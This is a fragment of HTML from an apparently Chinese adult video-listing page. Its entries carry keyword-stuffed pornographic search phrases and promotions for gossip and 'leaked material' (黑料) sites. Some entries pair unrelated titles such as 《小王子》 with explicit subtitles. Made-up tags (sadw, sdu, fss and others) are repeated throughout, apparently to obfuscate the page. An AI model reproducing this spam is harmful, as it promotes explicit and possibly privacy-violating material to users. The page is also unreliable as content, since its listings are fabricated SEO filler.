data-original="https://snzypic.vip/upload/vod/20230909-1/91ce21aaa3df058417eb6db5b686253b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="RXZSDchK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(189, 113, 87);" href="/vodhtml/xiaohuangrenbyongjiumianfei.html" title="小黄人b永久免费">小黄人b永久免费</a></p><p class="vodlist_sub">男男啪啪激烈高潮cc漫画免费&nbsp;</p></div></li><li class="ZpfTmEnd vodlist_item num_12"><a style="color: rgb(130, 101, 163);" class="vodlist_thumb lazyload" href="/vodhtml/91MdouMV.html" title="91M豆MV" data-original="https://snzypic.vip/upload/vod/20230909-1/41d6e46149d6853501ccc7e72c10362e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2006</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="azSNvFaz vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(154, 149, 176);" href="/vodhtml/91MdouMV.html" title="91M豆MV">91M豆MV</a></p><p class="vodlist_sub">小仙女av资源导航&nbsp;</p></div></li></ul></div><div class="TAfJAjbC cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="npkbGsu vodlist_item num_1"><a style="color: rgb(145, 101, 229);" class="vodlist_thumb lazyload" href="/vodhtml/guochanjiqingzhuanqujiujiu.html" title="国产激情专区久久" data-original="https://snzypic.vip/upload/vod/20240616-1/0cab2787aa57f5f73db0b302db4530ac.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2011</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="SzVtCRn vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(184, 129, 202);" href="/vodhtml/guochanjiqingzhuanqujiujiu.html" title="国产激情专区久久">国产激情专区久久</a></p><p class="vodlist_sub">国产91精品探花&nbsp;</p></div></li><li class="XGGGGGG vodlist_item num_2"><a style="color: rgb(15, 33, 228);" class="vodlist_thumb lazyload" href="/vodhtml/AsiaCensoredSectionluntan.html" title="Asia Censored Section论坛" data-original="https://snzypic.vip/upload/vod/20231228-1/6e244b6747ee36f4a2ce269bb89fc0ea.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2023</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="dWWhdPXc vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(120, 158, 32);" href="/vodhtml/AsiaCensoredSectionluntan.html" title="Asia Censored Section论坛">Asia Censored Section论坛</a></p><p class="vodlist_sub">x姓女rapperwhoknows&nbsp;</p></div></li><li class="ZnhUfey vodlist_item num_3"><a style="color: rgb(144, 173, 49);" class="vodlist_thumb lazyload" href="/vodhtml/haijiaotianyashequzuixinzaixian.html" title="海角天涯社区最新在线" data-original="https://snzypic.vip/upload/vod/20230909-1/ad37a34e6b76215945c67e172e2c7bdd.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2011</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="sVrVNsV vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(59, 166, 125);" href="/vodhtml/haijiaotianyashequzuixinzaixian.html" title="海角天涯社区最新在线">海角天涯社区最新在线</a></p><p class="vodlist_sub">911爆料吃瓜网2025最新一期&nbsp;</p></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></li><li class="eTBDBDBD vodlist_item num_4"><a style="color: rgb(225, 115, 14);" class="vodlist_thumb lazyload" href="/vodhtml/yijihuangpianzaixiankanwuma.html" title="一级黄片在线看无码&quot;" data-original="https://snzypic.vip/upload/vod/20230909-1/a06346060a44e0670ecd577b99535f8d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">1997</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="JRMRMRM vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(24, 165, 139);" href="/vodhtml/yijihuangpianzaixiankanwuma.html" title="一级黄片在线看无码&quot;">一级黄片在线看无码&quot;</a></p><p class="vodlist_sub">久久亚洲色www成人不卡&nbsp;</p></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></li><li class="GuJQnFVP vodlist_item num_5"><a style="color: rgb(215, 118, 97);" class="vodlist_thumb lazyload" href="/vodhtml/91MdouMV.html" title="91M豆MV" data-original="https://snzypic.vip/upload/vod/20230909-1/41d6e46149d6853501ccc7e72c10362e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2006</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="jYPFUvJK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(213, 177, 93);" href="/vodhtml/91MdouMV.html" title="91M豆MV">91M豆MV</a></p><p class="vodlist_sub">小仙女av资源导航&nbsp;</p></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><li class="xNMvSVEg vodlist_item num_6"><a style="color: rgb(174, 109, 193);" class="vodlist_thumb lazyload" href="/vodhtml/chiguabaoliaomeiridasaijujidi.html" title="吃瓜爆料每日大赛聚集地" data-original="https://snzypic.vip/upload/vod/20260121-1/c3082daa05384d0e896fcb2c1163cc41.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至01集</span></a><div class="QFgnGMQF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(199, 253, 227);" href="/vodhtml/chiguabaoliaomeiridasaijujidi.html" title="吃瓜爆料每日大赛聚集地">吃瓜爆料每日大赛聚集地</a></p><p class="vodlist_sub">97人人超碰国产精品最新老&nbsp;</p></div></li><li class="PPPP vodlist_item num_7"><a style="color: rgb(166, 197, 154);" class="vodlist_thumb lazyload" href="/vodhtml/17ccyiqi.html" title="17cc一起" data-original="https://snzypic.vip/upload/vod/20240615-1/28164f983525bfefb90335d585e9aa27.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2011</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="yYWfSZaW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(182, 94, 195);" href="/vodhtml/17ccyiqi.html" title="17cc一起">17cc一起</a></p><p class="vodlist_sub">欧美日韩国内精品麻豆9&nbsp;</p></div></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><li class="AAAA vodlist_item num_8"><a style="color: rgb(57, 137, 128);" class="vodlist_thumb lazyload" href="/vodhtml/kaixintingtingwuyeshenaiguanfangxiaoshuo.html" title="开心亭亭五夜深爱官方小说" data-original="https://snzypic.vip/upload/vod/20230909-1/318f06a43e71013240c305b45674558e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2019</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至20260118期</span></a><div class="QQQQ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(153, 190, 107);" href="/vodhtml/kaixintingtingwuyeshenaiguanfangxiaoshuo.html" title="开心亭亭五夜深爱官方小说">开心亭亭五夜深爱官方小说</a></p><p class="vodlist_sub">黑料视频网站&nbsp;</p></div></li><li class="ggzFpSpS vodlist_item num_9"><a style="color: rgb(38, 98, 102);" class="vodlist_thumb lazyload" href="/vodhtml/fanchabaoliaochiguawang.html" title="反差爆料吃瓜网" data-original="https://snzypic.vip/upload/vod/20251225-1/35b169f655849ee0c8f777dee6daf827.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="ydCNTQTQ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(189, 185, 223);" href="/vodhtml/fanchabaoliaochiguawang.html" title="反差爆料吃瓜网">反差爆料吃瓜网</a></p><p class="vodlist_sub">海角天涯社区入口破解版&nbsp;</p></div></li><li class="TBABABA vodlist_item num_10"><a style="color: rgb(96, 199, 196);" class="vodlist_thumb lazyload" href="/vodhtml/x77weimeiqingchun.html" title="x77唯美清纯" data-original="https://snzypic.vip/upload/vod/20251227-1/949b810fca470e6d7b1c3dbd2dbb3898.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="Ejexexex vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(24, 198, 136);" href="/vodhtml/x77weimeiqingchun.html" title="x77唯美清纯">x77唯美清纯</a></p><p class="vodlist_sub">91精品国产91久久久久久&nbsp;</p></div></li><li class="Exyxyxy vodlist_item num_11"><a style="color: rgb(201, 13, 171);" class="vodlist_thumb lazyload" href="/vodhtml/sisoo1diyisuohui.html" title="sisoo1第一所会" data-original="https://snzypic.vip/upload/vod/20251201-1/3cc5d2c44fdba509f9ff04624cd3df7d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="HsETGYrp vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(206, 17, 186);" href="/vodhtml/sisoo1diyisuohui.html" title="sisoo1第一所会">sisoo1第一所会</a></p><p class="vodlist_sub">成全免费完整国语&nbsp;</p></div></li><li class="avhBRxsQ vodlist_item num_12"><a style="color: rgb(250, 240, 142);" class="vodlist_thumb lazyload" href="/vodhtml/yazhouchengavzaixian.html" title="亚洲成av在线" data-original="https://snzypic.vip/upload/vod/20251011-1/eee91fae7358f409f0af52073f0dc7c0.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="FUVdnFU vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(148, 144, 31);" href="/vodhtml/yazhouchengavzaixian.html" title="亚洲成av在线">亚洲成av在线</a></p><p class="vodlist_sub">色狠狠色噜噜AV天堂一区&nbsp;</p></div></li></ul></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><div class="PczTzTzT cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="CQUVnDyH vodlist_item num_1"><a style="color: rgb(78, 66, 197);" class="vodlist_thumb lazyload" href="/vodhtml/yinghuadongmandongmanguanwang.html" title="樱花动漫动漫官网" data-original="https://snzypic.vip/upload/vod/20250726-1/8c0fe33704a8fd581b1af17ecbac1b02.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="axUYMTjY vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(228, 103, 236);" href="/vodhtml/yinghuadongmandongmanguanwang.html" title="樱花动漫动漫官网">樱花动漫动漫官网</a></p><p class="vodlist_sub">一男一女内射&nbsp;熊猫视频&nbsp;</p></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><li class="aPegyNzD vodlist_item num_2"><a style="color: rgb(92, 85, 161);" class="vodlist_thumb lazyload" href="/vodhtml/zhongwenzimugaoqingshipin.html" title="中文字幕高清视频" data-original="https://snzypic.vip/upload/vod/20251208-1/d1e23ff4c14a36b7a6e8c67f6f4d630a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="mhkuWvmh vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(47, 73, 178);" href="/vodhtml/zhongwenzimugaoqingshipin.html" title="中文字幕高清视频">中文字幕高清视频</a></p><p class="vodlist_sub">海角hjc7a8.top&nbsp;</p></div></li><li class="jEtCBpth vodlist_item num_3"><a style="color: rgb(60, 219, 209);" class="vodlist_thumb lazyload" href="/vodhtml/chengrenhuangseyijidianyingzaixianmianfeiguankan.html" title="成人黄色一级电影在线免费观看" data-original="https://snzypic.vip/upload/vod/20260104-1/905e39e91c889291f02d5769c830b2e3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="ZKHGfewJ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(184, 147, 31);" href="/vodhtml/chengrenhuangseyijidianyingzaixianmianfeiguankan.html" title="成人黄色一级电影在线免费观看">成人黄色一级电影在线免费观看</a></p><p class="vodlist_sub">天美传奇传媒官网免费浏览网站星空&nbsp;</p></div></li><li class="agJjFag vodlist_item num_4"><a style="color: rgb(112, 145, 167);" class="vodlist_thumb lazyload" href="/vodhtml/xiaowangzi.html" title="《小王子》" data-original="https://snzypic.vip/upload/vod/20260105-1/996685b62371c5b68df33940bacdab90.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="yEApeUV vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(250, 154, 71);" href="/vodhtml/xiaowangzi.html" title="《小王子》">《小王子》</a></p><p class="vodlist_sub">暴躁老女人免费观看电视剧在线看&nbsp;</p></div></li><li class="YAkAkAk vodlist_item num_5"><a style="color: rgb(49, 53, 45);" class="vodlist_thumb lazyload" href="/vodhtml/dongwanmaominggongsiyiqusanquzhongwen.html" title="东莞茂名公司一区三区中文" data-original="https://snzypic.vip/upload/vod/20260105-1/1f6dc524b0ce80580b6af585e41ea6e6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="yAKzQcnH vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(52, 214, 159);" href="/vodhtml/dongwanmaominggongsiyiqusanquzhongwen.html" title="东莞茂名公司一区三区中文">东莞茂名公司一区三区中文</a></p><p class="vodlist_sub">日韩中文字幕精品久久&nbsp;</p></div></li><li class="epwCepep vodlist_item num_6"><a style="color: rgb(31, 33, 155);" class="vodlist_thumb lazyload" href="/vodhtml/sihuyingshichengrenyongjiumianfeiguankanshipin.html" title="四虎影视成人永久免费观看视频" data-original="https://snzypic.vip/upload/vod/20230909-1/4cfc36f99fede47c5fb4403044aa922e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2018</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="UGbDXsbR vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(84, 171, 187);" href="/vodhtml/sihuyingshichengrenyongjiumianfeiguankanshipin.html" title="四虎影视成人永久免费观看视频">四虎影视成人永久免费观看视频</a></p><p class="vodlist_sub">啊～轻点艹视频&nbsp;</p></div></li><li class="FsbNSXe vodlist_item num_7"><a style="color: rgb(140, 224, 145);" class="vodlist_thumb lazyload" href="/vodhtml/91chiguabaohuoshipin.html" title="91吃瓜爆火视频" data-original="https://snzypic.vip/upload/vod/20240615-1/8afba7507b1c5d2d30323e34b939b0ba.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2012</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="SZEjxBm vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(18, 43, 131);" href="/vodhtml/91chiguabaohuoshipin.html" title="91吃瓜爆火视频">91吃瓜爆火视频</a></p><p class="vodlist_sub">黑料今日黑料热门黑料导航&nbsp;</p></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr 